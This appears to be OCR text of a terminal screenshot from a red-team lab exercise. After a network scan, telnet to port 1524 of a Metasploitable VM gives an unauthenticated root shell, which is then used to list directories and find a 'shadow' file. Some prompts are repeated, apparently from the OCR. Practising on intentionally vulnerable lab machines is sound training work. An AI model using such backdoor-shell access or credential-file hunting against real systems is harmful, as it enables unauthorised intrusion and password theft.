 Applications Places Terminal Fri 23:56 1
root@kali: ~
#!
mount-shared-
folders
File Edit View Search Terminal Help
MAC Address: 00:0C:29:3D:80:3E (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.16 seconds
root@kali:~# telnet 10.4.4.100 1524
Trying 10.4.4.100...
Connected to 10.4.4.100.
Escape character is '^]'.
root@metasploitable:/# whoami
root
root@metasploitable:/# root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
redteam1
redteam2
redteam3
redteam4
redteam5
redteam6
redteamlookhere
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# root@metasploitable:/# cd redteamlookhere
root@metasploitable:/redteamlookhere# root@metasploitable:/redteamlookhere# ls shadow
shadow
root@metasploitable:/redteamlookhere# root@metasploitable:/redteamlookhere# ls
shadow
root@metasploitable:/redteamlookhere# root@metasploitable:/redteamlookhere#